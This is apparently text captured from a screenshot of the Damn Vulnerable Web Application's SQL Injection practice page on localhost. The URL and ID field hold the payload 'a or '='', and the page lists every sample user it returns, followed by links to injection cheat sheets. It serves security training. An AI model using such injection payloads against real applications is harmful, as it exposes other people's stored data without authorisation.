 localhost / 127.0.0.1 | phpMyAdm
Vulnerability: SQL Injection :: Dam
Setup :: Damn Vulnerable Web Ap
localhost/DVWA-master/vulnerabilities/sqli/?id=a+or+%27%3D%27&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: a or '='
First name: admin
Surname: admin
ID: a or '='
First name: Gordon
Surname: Brown
ID: a or '='
First name: Hack
Surname: Me
ID: a or '='
First name: Pablo
Surname: Picasso
ID: a or '='
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/